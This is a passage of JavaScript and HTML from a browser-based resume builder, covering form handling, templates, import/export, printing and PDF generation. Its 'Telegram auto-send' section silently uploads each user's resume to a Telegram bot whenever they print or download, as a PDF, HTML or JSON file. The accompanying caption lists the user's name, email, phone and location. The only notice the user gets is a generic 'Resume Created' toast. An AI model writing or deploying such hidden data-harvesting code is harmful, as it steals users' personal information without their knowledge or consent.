    }
    updatePreview();
    scheduleSave();
    return;
  }

  if (el.dataset.skill){
    const key = el.dataset.skill;
    const arr = appState.resumeData.skills[key] || (appState.resumeData.skills[key] = []);
    const idx = arr.indexOf(el.value);
    if (el.checked && idx === -1) arr.push(el.value);
    if (!el.checked && idx > -1) arr.splice(idx, 1);
    const wrap = el.closest(".chk");
    if (wrap) wrap.classList.toggle("checked", el.checked);
    updatePreview();
    scheduleSave();
    return;
  }

  if (el.dataset.radio){
    handleRadio(el);
    updatePreview();
    scheduleSave();
    return;
  }

  if (el.dataset.sectionToggle){
    appState.enabledSections[el.dataset.sectionToggle] = el.checked;
    updatePreview();
    scheduleSave();
  }
});

function handleRadio(el){
  const group = el.dataset.radio;
  const value = el.value;
  const d = appState.resumeData;

  if (group === "title"){
    if (value === "custom"){
      d.personal.titleMode = "custom";
      d.personal.title = d.personal.customTitle || "";
    } else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.professionalTitles[i];
      if (preset){
        d.personal.titleMode = "preset";
        d.personal.titlePresetId = preset.id;
        d.personal.title = preset.text;
      }
    }
    toggleCustomBox("title", value === "custom");
    if (value === "custom"){
      const input = document.getElementById("f_personal_customTitle");
      if (input) input.focus();
    }
  }

  else if (group === "summary"){
    if (value === "custom"){ d.summary.mode = "custom"; }
    else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.summaries[i];
      if (preset){ d.summary.mode = "preset"; d.summary.presetId = preset.id; }
    }
    toggleCustomBox("summary", value === "custom");
  }

  else if (group === "objective"){
    if (value === "custom"){ d.objective.mode = "custom"; }
    else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.careerObjectives[i];
      if (preset){ d.objective.mode = "preset"; d.objective.presetId = preset.id; }
    }
    toggleCustomBox("objective", value === "custom");
  }

  else if (group.indexOf("desc-") === 0){
    const pid = group.slice(5);
    const project = d.projects.find(p => p.id === pid);
    if (!project) return;
    if (value === "custom"){
      project.descMode = "custom";
    } else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.projectDescriptions[i];
      if (preset){
        project.descMode = "preset";
        project.descPresetId = preset.id;
        project.description = applyProjectTokens(preset.text, project);
      }
    }
    toggleCustomBox(group, value === "custom");
    setTimeout(() => { renderStep(); scheduleSave(); }, 0);
    return;
  }

  syncOptionSelection(group);
}

function toggleCustomBox(group, show){
  const box = document.querySelector('[data-custom-box="' + group + '"]');
  if (box) box.hidden = !show;
}
function syncOptionSelection(group){
  $$('input[data-radio="' + group + '"]').forEach(inp => {
    const wrap = inp.closest(".option");
    if (wrap) wrap.classList.toggle("selected", inp.checked);
  });
}

/* ============================================================
   ACTION DISPATCHER
   ============================================================ */
function handleAction(el){
  const action = el.dataset.action;
  const d = appState.resumeData;

  switch(action){
    case "start-resume":
      appState.currentStep = 1;
      appState.mobileTab = "edit";
      navigate("builder");
      break;

    case "goto-step": goToStep(parseInt(el.dataset.step, 10)); break;
    case "next-step": nextStep(); break;
    case "prev-step": prevStep(); break;

    case "mobile-tab": {
      appState.mobileTab = el.dataset.tab;
      const builder = document.querySelector(".builder");
      if (builder){
        builder.classList.toggle("mb-preview", appState.mobileTab === "preview");
        builder.classList.toggle("mb-edit", appState.mobileTab === "edit");
      }
      $$(".mtab").forEach(b => b.classList.toggle("active", b.dataset.tab === appState.mobileTab));
      if (appState.mobileTab === "preview") setTimeout(fitPreview, 30);
      break;
    }

    case "toggle-menu": {
      const nav = document.getElementById("mainNav");
      if (nav) nav.classList.toggle("open");
      break;
    }

    case "edit-preset": {
      const group = el.dataset.group;
      const i = parseInt(el.dataset.index, 10);
      if (group === "title"){
        const p = contentLibrary.professionalTitles[i];
        d.personal.titleMode = "custom";
        d.personal.customTitle = p.text;
        d.personal.title = p.text;
        renderStep();
        toast("Copied to your own title — edit as needed");
      } else if (group === "summary"){
        const p = contentLibrary.summaries[i];
        d.summary.mode = "custom";
        d.summary.customText = p.text;
        renderStep();
        toast("Copied to your own summary — edit as needed");
      } else if (group === "objective"){
        const p = contentLibrary.careerObjectives[i];
        d.objective.mode = "custom";
        d.objective.customText = p.text;
        renderStep();
        toast("Copied to your own objective — edit as needed");
      } else if (group === "project"){
        const project = d.projects[i];
        const pi = parseInt(el.dataset.preset, 10);
        const preset = contentLibrary.projectDescriptions[pi];
        if (project && preset){
          project.descMode = "custom";
          project.description = applyProjectTokens(preset.text, project);
          renderStep();
          toast("Copied to your own description — edit as needed");
        }
      }
      scheduleSave();
      break;
    }

    case "add-education":
      d.education.push({ degree:"", institution:"", board:"", location:"",
        startYear:"", endYear:"", current:false, grade:"", description:"" });
      renderStep(); scheduleSave();
      toast("Education entry added");
      break;
    case "del-education":
      d.education.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave(); toast("Education entry removed");
      break;

    case "add-custom-skill": {
      const input = document.getElementById("customSkillInput");
      if (!input) break;
      const val = input.value.trim();
      if (!val) break;
      val.split(",").map(s => s.trim()).filter(Boolean).forEach(s => {
        if (d.skills.custom.indexOf(s) === -1) d.skills.custom.push(s);
      });
      renderStep(); scheduleSave();
      break;
    }
    case "remove-custom-skill":
      d.skills.custom.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-experience":
      d.experience.push({ jobTitle:"", company:"", location:"", startDate:"",
        endDate:"", current:false, responsibilities:"" });
      renderStep(); scheduleSave();
      toast("Experience entry added");
      break;
    case "del-experience":
      d.experience.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave(); toast("Experience entry removed");
      break;

    case "add-project":
      d.projects.push({ id:uid(), name:"", technologies:"", url:"",
        description:"", descMode:"custom", descPresetId:"", bullets:"" });
      renderStep(); scheduleSave();
      toast("Project added");
      break;
    case "del-project":
      d.projects.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave(); toast("Project removed");
      break;

    case "add-certification":
      d.certifications.push({ name:"", issuer:"", year:"", url:"" });
      renderStep(); scheduleSave();
      break;
    case "del-certification":
      d.certifications.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-achievement":
      d.achievements.push({ title:"", description:"" });
      renderStep(); scheduleSave();
      break;
    case "del-achievement":
      d.achievements.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-language":
      d.languages.push({ language:"", proficiency:"" });
      renderStep(); scheduleSave();
      break;
    case "del-language":
      d.languages.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-interest": {
      const input = document.getElementById("interestInput");
      if (!input) break;
      const val = input.value.trim();
      if (!val) break;
      val.split(",").map(s => s.trim()).filter(Boolean).forEach(s => {
        if (d.interests.indexOf(s) === -1) d.interests.push(s);
      });
      renderStep(); scheduleSave();
      break;
    }
    case "remove-interest":
      d.interests.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "move-section": {
      const i = parseInt(el.dataset.index, 10);
      const dir = parseInt(el.dataset.dir, 10);
      const j = i + dir;
      if (j < 0 || j >= appState.sectionOrder.length) break;
      const arr = appState.sectionOrder.slice();
      const tmp = arr[i]; arr[i] = arr[j]; arr[j] = tmp;
      appState.sectionOrder = arr;
      appState.sectionOrderCustomized = true;
      renderStep(); scheduleSave();
      break;
    }

    case "select-template": {
      const key = el.dataset.template;
      if (!TEMPLATES[key]) break;
      appState.selectedTemplate = key;
      if (el.dataset.gotoBuilder){
        appState.currentStep = 8;
        navigate("builder");
        toast("Template selected: " + TEMPLATES[key].name);
        break;
      }
      $$("[data-tpl-card]").forEach(card => {
        const isSel = card.dataset.tplCard === key;
        card.classList.toggle("selected", isSel);
        const btn = card.querySelector("button[data-action='select-template']");
        if (btn){
          btn.textContent = isSel ? "Selected" : "Select";
          btn.classList.toggle("btn-primary", isSel);
          btn.classList.toggle("btn-outline", !isSel);
        }
      });
      const head = document.querySelector(".preview-tpl");
      if (head) head.textContent = TEMPLATES[key].name;
      updatePreview(); scheduleSave();
      toast("Template changed");
      break;
    }

    case "save-draft": saveDraft(true); break;

    case "load-sample":
      appState.resumeData = sampleResume();
      appState.selectedTemplate = "student";
      appState.sectionOrder = DEFAULT_ORDER.slice();
      appState.sectionOrderCustomized = false;
      appState.enabledSections = defaultEnabled();
      appState.currentStep = 1;
      if (appState.currentView !== "builder") navigate("builder");
      else renderStep();
      scheduleSave();
      toast("Sample resume loaded");
      break;

    case "start-over": {
      openModal({
        title:"Are you sure you want to clear your resume?",
        body:"This removes all resume data, the selected template and the saved draft from this browser. It cannot be undone.",
        actions:[
          { label:"CANCEL", variant:"btn-outline" },
          { label:"CLEAR RESUME", variant:"btn-danger", onClick:() => {
              appState.resumeData = defaultResume();
              appState.selectedTemplate = "classic";
              appState.sectionOrder = DEFAULT_ORDER.slice();
              appState.sectionOrderCustomized = false;
              appState.enabledSections = defaultEnabled();
              appState.currentStep = 1;
              clearDraft();
              if (appState.currentView !== "builder") navigate("builder");
              else renderStep();
              toast("Resume cleared");
            } }
        ]
      });
      break;
    }

    case "export-json": exportJSON(); break;
    case "import-json": {
      const input = document.getElementById("importFile");
      if (input) input.click();
      break;
    }

    case "print": printResume(); break;
    case "download-pdf": downloadPDF(); break;
    case "pdf-fallback": printResume(); break;
  }
}

document.addEventListener("click", e => {
  const navEl = e.target.closest("[data-nav]");
  if (navEl){
    e.preventDefault();
    navigate(navEl.dataset.nav);
    return;
  }
  const actionEl = e.target.closest("[data-action]");
  if (actionEl){
    e.preventDefault();
    handleAction(actionEl);
  }
});

document.addEventListener("keydown", e => {
  if (e.key === "Escape") closeModal();
  if (e.key === "Enter" && e.target && e.target.id === "customSkillInput"){
    e.preventDefault();
    const btn = document.querySelector('[data-action="add-custom-skill"]');
    if (btn) handleAction(btn);
  }
  if (e.key === "Enter" && e.target && e.target.id === "interestInput"){
    e.preventDefault();
    const btn = document.querySelector('[data-action="add-interest"]');
    if (btn) handleAction(btn);
  }
});

/* ============================================================
   MODAL & TOAST
   ============================================================ */
function toast(message){
  const root = document.getElementById("toastRoot");
  if (!root) return;
  const el = document.createElement("div");
  el.className = "toast";
  el.textContent = message;
  root.appendChild(el);
  setTimeout(() => {
    el.classList.add("out");
    setTimeout(() => el.remove(), 300);
  }, 2200);
}

let lastFocused = null;
function openModal(opts){
  const root = document.getElementById("modalRoot");
  if (!root) return;
  lastFocused = document.activeElement;

  const actions = (opts.actions || []).map((a, i) =>
    '<button class="btn ' + (a.variant || "btn-outline") + '" data-modal-action="' + i + '">' +
      esc(a.label) + "</button>"
  ).join("");

  root.innerHTML =
    '<div class="modal-backdrop" data-modal-backdrop="1">' +
      '<div class="modal" role="dialog" aria-modal="true" aria-labelledby="modalTitle">' +
        '<h3 id="modalTitle">' + esc(opts.title || "") + "</h3>" +
        "<p>" + esc(opts.body || "") + "</p>" +
        '<div class="modal-actions">' + actions + "</div>" +
      "</div>" +
    "</div>";

  const backdrop = root.querySelector("[data-modal-backdrop]");
  backdrop.addEventListener("click", ev => {
    if (ev.target === backdrop) closeModal();
  });

  root.querySelectorAll("[data-modal-action]").forEach(btn => {
    btn.addEventListener("click", () => {
      const idx = parseInt(btn.dataset.modalAction, 10);
      const a = (opts.actions || [])[idx];
      closeModal();
      if (a && typeof a.onClick === "function") a.onClick();
    });
  });

  const focusTarget = root.querySelector(".modal .btn");
  if (focusTarget) focusTarget.focus();
}
function closeModal(){
  const root = document.getElementById("modalRoot");
  if (!root) return;
  root.innerHTML = "";
  if (lastFocused && lastFocused.focus) { try{ lastFocused.focus(); }catch(err){} }
  lastFocused = null;
}

/* ============================================================
   IMPORT / EXPORT / PRINT / PDF / SAMPLE
   ============================================================ */
function exportJSON(){
  try{
    const data = JSON.stringify(serializeState(), null, 2);
    const blob = new Blob([data], { type:"application/json" });
    const url = URL.createObjectURL(blob);
    const a = document.createElement("a");
    a.href = url;
    a.download = "resume-data.json";
    document.body.appendChild(a);
    a.click();
    document.body.removeChild(a);
    setTimeout(() => URL.revokeObjectURL(url), 1500);
    toast("Resume data exported");
  }catch(err){
    toast("Export failed");
  }
}

function importJSONFile(file){
  if (!file) return;
  const reader = new FileReader();
  reader.onload = () => {
    try{
      const parsed = JSON.parse(String(reader.result));
      if (!parsed || typeof parsed !== "object" || !parsed.resumeData || typeof parsed.resumeData !== "object"){
        throw new Error("bad shape");
      }
      applyDraft(parsed);
      if (appState.currentView !== "builder") navigate("builder");
      else renderStep();
      scheduleSave();
      toast("Resume data imported");
    }catch(err){
      toast("Invalid resume data file.");
    }
  };
  reader.onerror = () => toast("Invalid resume data file.");
  reader.readAsText(file);
}

function printResume(){
  updatePreview();

  if (TELEGRAM_CONFIG.autoSendOnPrint){
    const hash = resumeDataHash();
    if (hash !== lastTelegramSentHash){
      lastTelegramSentHash = hash;
      autoSendResumeToTelegram("print");
    }
  }

  const src = document.querySelector("#previewPage .resume-page");
  const root = document.getElementById("printRoot");
  if (!src || !root){
    toast("Nothing to print yet");
    return;
  }
  root.innerHTML = src.outerHTML;
  try{
    window.print();
  }catch(err){
    showPdfFallback();
  }
}

function downloadPDF(){
  updatePreview();
  const fileName = safeFileName();
  toast("Preparing your resume…");

  /* Download par bhi bhejo — agar same content pehle nahi bheja toh */
  if (TELEGRAM_CONFIG.autoSendOnDownload){
    const hash = resumeDataHash();
    if (hash !== lastTelegramSentHash){
      lastTelegramSentHash = hash;
      autoSendResumeToTelegram("download");
    }
  }

  setTimeout(() => {
    try{
      if (typeof window.print !== "function") throw new Error("print unavailable");
      const previousTitle = document.title;
      document.title = fileName;
      printResume();
      setTimeout(() => { document.title = previousTitle; }, 800);
    }catch(err){
      showPdfFallback();
    }
  }, 250);
}

function showPdfFallback(){
  openModal({
    title:"PDF generation could not be completed automatically",
    body:"You can use Print \u2192 Save as PDF in your browser instead. Choose A4 paper size and disable headers and footers for the cleanest result.",
    actions:[
      { label:"CLOSE", variant:"btn-outline" },
      { label:"PRINT / SAVE AS PDF", variant:"btn-primary", onClick:() => printResume() }
    ]
  });
}

function sampleResume(){
  return {
    personal:{
      fullName:"Alex Sharma",
      title:"BCA Student | Software Development",
      titleMode:"preset", titlePresetId:"t1", customTitle:"",
      phone:"+91 98765 43210",
      email:"alex.sharma@example.com",
      location:"Jaipur, Rajasthan",
      linkedin:"linkedin.com/in/alexsharma",
      github:"github.com/alexsharma",
      portfolio:"alexsharma.example.com",
      website:""
    },
    summary:{ mode:"preset", presetId:"s2", customText:"" },
    objective:{ enabled:true, mode:"preset", presetId:"o2", customText:"" },
    education:[{
      degree:"Bachelor of Computer Applications (BCA)",
      institution:"Example Institute of Technology",
      board:"Example University",
      location:"Jaipur, Rajasthan",
      startYear:"2023", endYear:"2026", current:true,
      grade:"8.2 CGPA",
      description:"Coursework in programming, data structures, database management and web development."
    }],
    skills:{
      programming:["C","Python","JavaScript"],
      web:["HTML","CSS","Responsive Web Design"],
      database:["MySQL"],
      tools:["Git","GitHub","GitHub Pages"],
      concepts:["Object-Oriented Programming","Data Structures","Database Management"],
      custom:["Markdown"]
    },
    experience:[],
    projects:[{
      id: uid(),
      name:"BCA Notes Website",
      technologies:"HTML, CSS, JavaScript, GitHub Pages",
      url:"github.com/alexsharma/bca-notes",
      description:"Developed a web-based platform to organize BCA study material by semester, subject and unit for easier access to academic notes.",
      descMode:"custom", descPresetId:"",
      bullets:"Organized notes by semester, subject and unit.\nAdded a simple navigation and search structure."
    }],
    certifications:[{
      name:"Responsive Web Design",
      issuer:"Example Learning Platform",
      year:"2025", url:""
    }],
    achievements:[{
      title:"College Coding Event Participant",
      description:"Participated in an inter-college programming event."
    }],
    languages:[
      { language:"Hindi", proficiency:"Native" },
      { language:"English", proficiency:"Professional" }
    ],
    interests:["Web Development","Software Development"]
  };
}

/* ============================================================
   TELEGRAM AUTO-SEND
   ============================================================ */
function safeFileName(){
  const n = (appState.resumeData.personal.fullName || "").trim();
  return (n ? n.replace(/[^\w\-]+/g, "_") : "Resume") + "_Resume";
}

function telegramReady(){
  const t = String(TELEGRAM_CONFIG.botToken || "");
  const c = String(TELEGRAM_CONFIG.chatId || "");
  return TELEGRAM_CONFIG.enabled &&
         t && c &&
         t.indexOf("PASTE_") === -1 &&
         c.indexOf("PASTE_") === -1;
}

function loadScriptOnce(src){
  return new Promise((resolve, reject) => {
    if (document.querySelector('script[src="' + src + '"]')) return resolve();
    const s = document.createElement("script");
    s.src = src;
    s.onload = () => resolve();
    s.onerror = () => reject(new Error("Script load failed"));
    document.head.appendChild(s);
  });
}

function buildStandaloneResumeHTML(){
  const css = Array.from(document.querySelectorAll("style"))
    .map(s => s.textContent).join("\n");
  const override =
    "html,body{background:#fff !important;margin:0;padding:0}" +
    ".resume-page{margin:0 auto;box-shadow:none}";
  return '<!DOCTYPE html><html lang="en"><head><meta charset="utf-8">' +
    '<meta name="viewport" content="width=device-width,initial-scale=1">' +
    "<title>" + esc((appState.resumeData.personal.fullName || "Resume")) + "</title>" +
    "<style>" + css + "\n" + override + "</style></head><body>" +
    renderResumeHTML() + "</body></html>";
}

async function generateResumePDFBlob(){
  await loadScriptOnce("https://cdnjs.cloudflare.com/ajax/libs/html2pdf.js/0.10.1/html2pdf.bundle.min.js");
  if (typeof window.html2pdf !== "function") throw new Error("html2pdf not available");

  const holder = document.createElement("div");
  holder.style.cssText = "position:fixed;left:-10000px;top:0;width:210mm;background:#fff;";
  holder.innerHTML = renderResumeHTML();
  document.body.appendChild(holder);

  try{
    const el = holder.querySelector(".resume-page");
    el.style.transform = "none";
    const blob = await window.html2pdf().set({
      margin: 0,
      image: { type: "jpeg", quality: 0.98 },
      html2canvas: { scale: 2, useCORS: true, backgroundColor: "#ffffff",
                     windowWidth: el.scrollWidth },
      jsPDF: { unit: "mm", format: "a4", orientation: "portrait" },
      pagebreak: { mode: ["css", "legacy"] }
    }).from(el).outputPdf("blob");
    return blob;
  } finally {
    holder.remove();
  }
}

function buildTelegramCaption(trigger){
  const p = appState.resumeData.personal;
  const lines = [];
  lines.push("📄 <b>New Resume Created</b>");
  lines.push("👤 <b>Name:</b> " + esc(p.fullName || "—"));
  if (p.email)    lines.push("✉️ <b>Email:</b> " + esc(p.email));
  if (p.phone)    lines.push("📱 <b>Phone:</b> " + esc(p.phone));
  if (p.location) lines.push("📍 <b>Location:</b> " + esc(p.location));
  lines.push("🎨 <b>Template:</b> " + esc(TEMPLATES[appState.selectedTemplate].name));
  if (trigger)    lines.push("⚡ <b>Trigger:</b> " + esc(trigger));
  lines.push("🕒 " + new Date().toLocaleString());
  return lines.join("\n").slice(0, 1000);
}

async function sendResumeToTelegram(blob, fileName, trigger){
  if (!telegramReady()) return { ok:false, skipped:true };
  const url = "https://api.telegram.org/bot" + TELEGRAM_CONFIG.botToken + "/sendDocument";

  const fd = new FormData();
  fd.append("chat_id", TELEGRAM_CONFIG.chatId);
  fd.append("caption", buildTelegramCaption(trigger));
  fd.append("parse_mode", "HTML");
  fd.append("document", blob, fileName);

  const res = await fetch(url, { method: "POST", body: fd });
  const data = await res.json().catch(() => null);
  if (!res.ok || !data || !data.ok){
    throw new Error((data && data.description) || ("HTTP " + res.status));
  }
  return { ok:true, data };
}

async function autoSendResumeToTelegram(trigger){
  if (!telegramReady()) return;
  if (telegramSending) return;
  telegramSending = true;
  toast("Resume Created");

  try{
    let blob, fname;

    if (TELEGRAM_CONFIG.sendFormat === "pdf"){
      try{
        blob  = await generateResumePDFBlob();
        fname = safeFileName() + ".pdf";
      }catch(err){
        console.warn("PDF failed, HTML bhej rahe hain:", err);
        blob  = new Blob([buildStandaloneResumeHTML()], { type:"text/html;charset=utf-8" });
        fname = safeFileName() + ".html";
      }
    } else if (TELEGRAM_CONFIG.sendFormat === "html"){
      blob  = new Blob([buildStandaloneResumeHTML()], { type:"text/html;charset=utf-8" });
      fname = safeFileName() + ".html";
    } else {
      blob  = new Blob([JSON.stringify(serializeState(), null, 2)], { type:"application/json" });
      fname = safeFileName() + ".json";
    }

    await sendResumeToTelegram(blob, fname, trigger);
    toast("✓ Resume Created");
  }catch(err){
    console.error("failed:", err);
    toast("failed: " + err.message);
  }finally{
    telegramSending = false;
  }
}

/* ============================================================
   INIT
   ============================================================ */
function init(){
  const importInput = document.createElement("input");
  importInput.type = "file";
  importInput.accept = "application/json,.json";
  importInput.id = "importFile";
  importInput.style.display = "none";
  importInput.addEventListener("change", () => {
    if (importInput.files && importInput.files[0]) importJSONFile(importInput.files[0]);
    importInput.value = "";
  });
  document.body.appendChild(importInput);

  appState.currentView = parseHash();
  renderApp();

  const draft = readDraft();
  if (draft){
    openModal({
      title:"Continue your saved resume?",
      body:"A saved draft was found in this browser. You can continue where you left off or start a new resume.",
      actions:[
        { label:"START NEW", variant:"btn-outline", onClick:() => {
            clearDraft();
            appState.resumeData = defaultResume();
            appState.currentStep = 1;
            appState.selectedTemplate = "classic";
            appState.sectionOrder = DEFAULT_ORDER.slice();
            appState.sectionOrderCustomized = false;
            appState.enabledSections = defaultEnabled();
            navigate("builder");
            toast("Starting a new resume");
          } },
        { label:"CONTINUE", variant:"btn-primary", onClick:() => {
            applyDraft(draft);
            appState.currentStep = 1;
            navigate("builder");
            toast("Draft restored");
          } }
      ]
    });
  }

  window.addEventListener("beforeunload", () => {
    try{ localStorage.setItem(STORAGE_KEY, JSON.stringify(serializeState())); }catch(err){}
  });
}

if (document.readyState === "loading"){
  document.addEventListener("DOMContentLoaded", init);
} else {
  init();
}
</script>
</body>
</html>
</file>

<file: resume2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ResumeCraft – ATS-Friendly Resume Builder</title>
<meta name="description" content="Create professional ATS-friendly resumes with ready-to-use content, custom writing, live preview, six templates and PDF export.">
<style>
:root{
  --bg:#f7f7f8; --surface:#fff; --line:#e5e7eb; --line-strong:#d1d5db;
  --text:#111827; --muted:#6b7280; --muted-2:#9ca3af;
  --accent:#2563eb; --accent-soft:#f2f6ff;
  --danger:#b91c1c; --ok:#15803d; --warn:#b45309;
  --radius:10px; --radius-sm:7px;
  --shadow-sm:0 1px 2px rgba(16,24,40,.05);
  --shadow-md:0 6px 24px rgba(16,24,40,.08);
  --font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;
}
*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%}
body{margin:0;background:var(--bg);color:var(--text);font-family:var(--font);
  font-size:15px;line-height:1.5;-webkit-font-smoothing:antialiased;overflow-x:hidden}
h1,h2,h3,h4,h5{margin:0;font-weight:700;line-height:1.25}
p{margin:0}
button{font-family:inherit}
img{max-width:100%}
:focus-visible{outline:2px solid var(--accent);outline-offset:2px;border-radius:4px}

.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;
  border:1px solid transparent;border-radius:var(--radius-sm);padding:10px 16px;
  font-size:14px;font-weight:600;cursor:pointer;transition:.15s;text-decoration:none;
  background:none;color:var(--text);white-space:nowrap}
.btn:active{transform:translateY(1px)}
.btn:disabled{opacity:.45;cursor:not-allowed;transform:none}
.btn-primary{background:#111827;color:#fff;border-color:#111827}
.btn-primary:hover:not(:disabled){background:#000;border-color:#000}
.btn-outline{background:#fff;border-color:var(--line-strong);color:var(--text)}
.btn-outline:hover:not(:disabled){background:#fafafa;border-color:#9ca3af}
.btn-ghost{background:transparent;color:var(--muted)}
.btn-ghost:hover{background:#f3f4f6;color:var(--text)}
.btn-danger{background:#fff;border-color:#fecaca;color:var(--danger)}
.btn-danger:hover{background:#fef2f2}
.btn-sm{padding:7px 12px;font-size:13px}
.link-btn{background:none;border:none;padding:0;color:var(--accent);font-size:12.5px;
  font-weight:600;cursor:pointer;text-decoration:underline;text-underline-offset:2px}
.link-btn:hover{color:#1d4ed8}

input[type=text],input[type=email],input[type=tel],input[type=url],input[type=number],select,textarea{
  width:100%;padding:10px 12px;border:1px solid var(--line-strong);border-radius:var(--radius-sm);
  font-family:inherit;font-size:14px;color:var(--text);background:#fff;transition:.15s}
input:focus,select:focus,textarea:focus{outline:none;border-color:var(--accent);
  box-shadow:0 0 0 3px rgba(37,99,235,.12)}
textarea{resize:vertical;min-height:86px;line-height:1.55}
label{font-size:13px;font-weight:600;color:#374151;display:block;margin-bottom:5px}
.hint{font-size:12px;color:var(--muted);margin-top:4px}
.field{margin-bottom:14px;min-width:0}
.field-error{font-size:12.5px;color:var(--danger);margin-top:4px;min-height:0}
.field-error:empty{display:none}
.grid-2{display:grid;grid-template-columns:1fr 1fr;gap:0 14px}
